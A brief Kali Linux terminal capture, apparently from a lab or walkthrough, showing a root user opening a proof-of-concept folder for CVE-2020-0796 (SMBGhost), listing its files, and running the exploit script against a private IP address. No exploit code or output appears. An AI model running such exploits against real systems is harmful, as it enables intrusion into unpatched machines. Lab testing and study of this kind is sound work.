 ┌──(root💀kali)-[~/CVE-2020-0796_tool/CVE-2020-0796-PoC]
└─# cd /root/CVE-2020-0796_tool/CVE-2020-0796-PoC
┌──(root💀kali)-[~/CVE-2020-0796_tool/CVE-2020-0796-PoC]
└─# ls
CVE-2020-0796.py README.md setup.cfg smbclient
LICENSE requirements-test.txt setup.py smbprotocol
┌──(root💀kali)-[~/CVE-2020-0796_tool/CVE-2020-0796-PoC]
└─# python3 CVE-2020-0796.py 10.0.0.135